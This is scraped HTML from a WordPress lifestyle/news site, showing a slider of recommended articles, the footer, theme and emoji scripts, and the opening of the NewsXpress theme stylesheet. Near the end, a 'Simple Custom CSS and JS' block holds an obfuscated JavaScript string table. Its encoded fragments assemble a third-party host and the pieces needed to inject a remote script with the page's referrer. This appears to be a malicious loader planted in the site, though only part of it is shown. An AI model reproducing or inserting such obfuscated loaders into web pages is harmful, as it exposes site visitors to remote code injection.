                                                    <img width="640" height="427" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/business/" rel="category tag">Business</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" rel="bookmark">Best Practices for Balancing Work and Money Goals</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:38:24+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:38:25+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-820" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-820 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/" class="entry-image-link">
                                                    <img width="640" height="427" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046.avif" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Techniques for Managing Multiple Bank Accounts" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046.avif 740w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046-300x200.avif 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/technology/" rel="category tag">Technology</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/" rel="bookmark">Best Techniques for Managing Multiple Bank Accounts</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:34:56+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:34:57+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-817" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/" class="entry-image-link">
                                                    <img width="640" height="336" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Proven Techniques to Optimize Marketing Campaign Results" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-1024x538.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/business/" rel="category tag">Business</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/" rel="bookmark">Proven Techniques to Optimize Marketing Campaign Results</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:32:26+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:32:27+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-814" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/" class="entry-image-link">
                                                    <img width="640" height="339" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Proven Steps to Streamline Daily Business Operations" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process.png 850w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/business/" rel="category tag">Business</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/" rel="bookmark">Proven Steps to Streamline Daily Business Operations</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:31:01+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:31:02+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                                    <div class="swiper-slide">
                                <article id="post-811" class="theme-article-post theme-recommended-post article-has-effect article-effect-slide post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">

                                                                            <div class="entry-image entry-image-medium">

                                                <a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/" class="entry-image-link">
                                                    <img width="640" height="426" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-768x511.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Effective Ways to Maintain Winter Coats Properly" decoding="async" loading="lazy" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-768x511.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-1024x682.webp 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                                </a>
                                                
                                                                                            <div class="newsxpress-meta newsxpress-entry-categories">
                                                    <a href="https://theclevelandhomecoming.com/category/fashion/" rel="category tag">Fashion</a>                                                </div>
                                                                                    </div>
                                    
                                    <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/" rel="bookmark">Effective Ways to Maintain Winter Coats Properly</a></h3>                                    </header>
                                                                        <div class="newsxpress-meta-group">
                                        <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:29:26+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:29:27+00:00">November 27, 2025</time></div>                                                                            </div>
                                </article>
                            </div>
                                        </div>
            </div>
            <div class="theme-swiper-control swiper-control">
                <div class="swiper-pagination theme-swiper-pagination recommendation-pagination"></div>
            </div>
        </div>
    </div>
</section>


</div> <!-- site-content-area -->


<footer id="colophon" class="site-footer "   >

            <div class="theme-footer-middle">
        <div class="wrapper">
                    </div>
    </div>
    <div class="theme-footer-bottom">
        <div class="wrapper">
            
                <div class="theme-author-credit">

	                <p></p>
<!--                    --><!--                        <div class="theme-copyright-info">-->
<!--                            --><!--                        </div>-->
<!--                    -->
                                        <div class="theme-credit-info">
<!--                        -->                    </div>
                    <!-- .theme-credit-info -->

                </div><!-- .theme-author-credit-->

            
                    </div>
    </div><!-- .theme-footer-bottom-->


            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"></path></svg>        </a>
        </footer><!-- #colophon -->


</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/js/vanilla-marquee.min.js?ver=1.0.0" id="marquee-js"></script>
<script src="https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-script-js"></script>
<script src="https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/js/script.js?ver=1.0.0" id="newsxpress-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theclevelandhomecoming.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theclevelandhomecoming.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f4d11c353be9a2770fa9e38a69860cf7 --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f507417d850e45d28864b068c6610c28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 05:47:31 -->

--- FILE ---
content_type: text/css
request_url: https://theclevelandhomecoming.com/wp-content/themes/newsxpress/style.css?ver=1.0.0
body_size: 23139
content:
@charset "UTF-8";
/*
Theme Name: NewsXpress
Theme URI: https://themeinwp.com/theme/newsxpress
Author: themeinwp
Author URI: https://www.themeinwp.com/
Description: NewsXpress is a feature-rich and user-friendly free WordPress theme designed for news and magazine websites. With its modern and clean design, NewsXpress offers a visually appealing layout that is easy to navigate, making it ideal for delivering content to your readers. This theme comes equipped with a range of customizable options, including multiple homepage layouts, custom widgets, and color schemes, allowing you to tailor your website to your specific needs and branding. It also supports various post formats, making it easy to present a variety of content types, from articles and videos to images and galleries. NewsXpress is optimized for speed and SEO, ensuring that your website loads quickly and ranks well in search engine results. Its responsive design ensures that your content looks great on all devices, whether it's a desktop computer, tablet, or smartphone.
Requires at least: 5.3
Tested up to: 6.5
Requires PHP: 5.6
Version: 1.1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsxpress
Tags: news, blog, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Base
	- Progress Bar
	- Preloader
	- Top Bar
	- Site Branding
	- Navigation
	- Color Mode
	- Posts and pages
	- Site Content
	- Banner
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Footer
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
	- Plugin Support
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --theme-bg-color: #ffffff;
    --theme-text-color: #969FA4;
    --theme-component-color: #0c0c0c;
    --theme-accent-color: #4db2ec;
    --theme-accent-secondary-color: #cc0000;
    --theme-accent-rgb-color: 77, 178, 236;
    --theme-accent-hover-color: #404040;
    --swiper-theme-color: var(--theme-accent-color);
    --preloader-throbber-bg: var(--theme-component-color);
    --theme-white-color: #fff;
    --theme-white-rgb-color: 255, 255, 255;
    --theme-font-size-normal: 1.4rem;
    --theme-font-size-xsmall: 1.4rem;
    --theme-font-size-small: 1.6rem;
    --theme-font-size-medium: 2rem;
    --theme-font-size-big: 2.6rem;
    --theme-font-size-large: 3.6rem;
    --theme-font-size-xlarge: 4.6rem;
    --theme-font-family-general: "Roboto", -apple-system, BlinkMacSystemFont,
    "Helvetica Neue", Helvetica, sans-serif;
    --theme-font-family-heading: "Bitter", serif;
    --theme-line-height-small: 1.4;
    --theme-line-height-normal: 1.6;
    --theme-line-height-big: 1.8;
}
@media (max-width: 1400px) {
    :root {
        --theme-font-size-large: 3.2rem;
        --theme-font-size-xlarge: 3.8rem;
    }
}
/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    border: none;
    margin: 0;
    padding: 0;
}
main {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
    vertical-align: top;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    word-break: break-word;
    word-wrap: break-word;
}
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
    scroll-behavior: smooth;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
}
body {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow-x: hidden;
}
/* Typography
--------------------------------------------- */
body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
body,
button,
input,
select,
optgroup,
textarea {
    color: var(--theme-text-color);
    font-family: var(--theme-font-family-general);
    font-size: var(--theme-font-size-normal);
    line-height: var(--theme-line-height-normal);
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--theme-font-family-heading);
    font-weight: 700;
    clear: both;
    margin-top: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 1rem;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
.site-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1rem;
}
.site-section-header .site-section-controls {
    display: flex;
    align-items: center;
    gap: 0.1rem;
}
.site-section-controls .theme-swiper-button {
    background: var(--theme-text-color);
    color: #fff;
    cursor: pointer;
    width: 2.5rem;
    height: 2.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.site-section-controls .theme-swiper-button:hover,
.site-section-controls .theme-swiper-button:focus {
    background-color: var(--theme-accent-secondary-color);
}
.widget-title,
.widget_block .wp-block-group__inner-container > h2,
.site-section-title {
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
}
.widget-title,
.entry-title,
.widget_block .wp-block-group__inner-container > h2,
.site-section-title {
    line-height: 1.2;
}
.theme-widgetarea-full .widget-title {
    text-align: center;
}
.entry-title-xlarge {
    font-size: var(--theme-font-size-xlarge);
}
.entry-title-large {
    font-size: var(--theme-font-size-large);
}
.entry-title-big {
    font-size: var(--theme-font-size-big);
}
.entry-title-medium,
.single-component-title {
    font-size: var(--theme-font-size-medium);
}
.site-section-title,
.widget-title,
.widget_block .wp-block-group__inner-container > h2,
.entry-title-small {
    font-size: var(--theme-font-size-small);
}
.entry-title-xsmall {
    font-size: var(--theme-font-size-xsmall);
}
@media (max-width: 767px) {
    .entry-title-large {
        font-size: var(--theme-font-size-big);
    }
}
.entry-title:not(.entry-title-large) {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.entry-title a {
    display: inline;
    background: -webkit-gradient(
            linear,
            left top,
            right top,
            from(currentColor),
            to(currentColor)
    );
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 100%;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.entry-title a:hover,
.entry-title a:focus {
    background-size: 100% 3px;
}
/* Elements
--------------------------------------------- */
body {
    background-color: var(--theme-bg-color);
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 0 1.5em 3em;
}
data-bg-overlay:before ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.reset-list-style li {
    margin: 0;
}
dt {
    font-weight: 700;
}
dd {
    margin: 0 1.5em 1.5em;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
img {
    height: auto;
    max-width: 100%;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
@media (min-width: 768px) {
    .cursor-dot,
    .cursor-dot-outline {
        z-index: 1100;
        pointer-events: none;
        position: fixed;
        top: 50%;
        left: 50% /* rtl:ignore */;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        opacity: 0;
        -webkit-transition: opacity 0.3s ease-in-out,
        -webkit-transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out,
        -webkit-transform 0.3s ease-in-out;
    }
    .cursor-dot {
        width: 8px;
        height: 8px;
        background-color: var(--theme-accent-color);
    }
    .cursor-dot-outline {
        width: 30px;
        height: 30px;
        background-color: var(--theme-accent-color);
        opacity: 0.4 !important;
    }
}
.text-center {
    text-align: center !important;
}
/*rtl:begin:ignore*/
.text-left {
    text-align: left !important;
}
.text-right {
    text-align: right !important;
}
/*rtl:end:ignore*/
.data-bg {
    background-color: #d8d8d8;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
}
.data-bg-fixed {
    background-attachment: fixed;
}
.data-bg-large {
    height: 660px;
}
@media (max-width: 767px) {
    .data-bg-large {
        height: 460px;
    }
}
.data-bg-overlay {
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.article-has-effect,
.article-effect-shine .entry-image {
    overflow: hidden;
}
.article-effect-shine .entry-image:after {
    position: absolute;
    top: 0;
    left: -100%;
    z-index: 2;
    display: block;
    content: "";
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(
            left,
            rgba(255, 255, 255, 0) 0%,
            rgba(255, 255, 255, 0.3) 100%
    );
    background: linear-gradient(
            to right,
            rgba(255, 255, 255, 0) 0%,
            rgba(255, 255, 255, 0.3) 100%
    );
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.article-effect-shine:hover .entry-image:after,
.article-effect-shine:focus .entry-image:after {
    animation: shine 0.85s;
}
@keyframes shine {
    100% {
        left: 100%;
    }
}
.article-effect-zoom .entry-image .entry-image-link {
    display: block;
    transition: all 0.6s ease;
}
.article-effect-zoom:hover .entry-image .entry-image-link,
.article-effect-zoom:focus .entry-image .entry-image-link {
    transform: scale(1.2);
}
.article-effect-zoom .entry-image {
    overflow: hidden;
}
.article-effect-slide .entry-image-link {
    display: block;
    position: relative;
    overflow: hidden;
}
.article-effect-slide img {
    margin-left: 30px;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: .3s ease-in-out;
    transition: 0.5s ease-in-out;
}
.article-effect-slide:hover img,
.article-effect-slide:focus img {
    margin-left: 0;
}
.theme-menu {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 1rem;
}
.theme-social-navigation a {
    display: block;
}
.theme-social-navigation .svg-icon {
    display: block;
    height: 2rem;
    width: 2rem;
}
/* Links
--------------------------------------------- */
a {
    color: #161616;
    text-decoration: none;
}
a:hover,
a:focus,
a:active,
.read-more-link {
    color: var(--theme-accent-color);
    outline: 0;
}
.read-more-link {
    font-weight: 700;
}
.read-more-link:hover,
.read-more-link:focus {
    color: var(--theme-text-color);
}
a:focus-visible {
    outline: 0.2rem solid;
    outline-offset: 0;
}
.page-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.read-more-link):not(.remove),
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.read-more-link):not(.remove),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link):not(.read-more-link):not(.remove),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
/* Forms
--------------------------------------------- */
fieldset {
    border: 0.2rem solid #dcd7ca;
    padding: 2rem;
}
legend {
    font-size: 0.85em;
    font-weight: 700;
    padding: 0 1rem;
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    border-color: #dcd7ca;
    box-shadow: none;
    cursor: pointer;
}
input[type="checkbox"]:checked::before {
    /* Use the "Yes" SVG Dashicon */
